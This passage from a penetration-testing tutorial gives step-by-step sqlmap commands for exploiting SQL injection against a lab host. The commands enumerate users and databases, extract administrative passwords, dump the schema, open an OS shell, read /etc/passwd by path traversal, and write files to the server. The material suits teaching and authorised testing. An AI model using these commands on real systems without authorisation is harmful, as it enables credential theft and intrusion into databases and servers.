
- sqlmap -r request.txt

Database enumeration

1. check what the current user
–current-user = displays the user that is running the database
- sqlmap -r request.txt –current-user

2. Display current database we are searching
–current-db = prints current database in use
- sqlmap -r request.txt –current-db

3. Extract passwords in use
–passwords = prints administrative passwords
- sqlmap -r request.txt –passwords

4. Display database schema (all databases and data)
–schema = prints all database data
- sqlmap -r request.txt –schema

5. Call a shell to do some recon with languages like (ASP, ASPX, JSP, PHP)
–os-shell = call a basic limited shell
- sqlmap -r request.txt –os-shell
Reading files

You can also use sqlmap to read file in the remote vulnerable server
–file-read=”” = used to specify the path of the file to read
–batch = never ask for user input
- sqlmap -r request.txt –file-read=../../../../../../../../etc/passwd –batch
- head -n 10 ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._etc_passwd’
Writing files to the remote vulnerable server
–file-write=”” = local file to upload
–file-dest=”” = location where the file is going to be stored
- echo “VK9 Security” > file.txt
- sqlmap -r request.txt –file-write=file.txt –file-dest=../../../../../../tmp/output.txt –batch


Reading the contents of the file
- sqlmap -r request.txt –file-read=../../../../../../../../tmp/output.txt –batch
- cat ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._tmp_output.txt’
Increase attack level
–level=1-3 = Level of tests to perform (1-5, default 1)
–risk=1-3 = Risk of tests to perform (1-3, default 1)
- sqlmap -r request.txt –level=3 –risk=3 –batch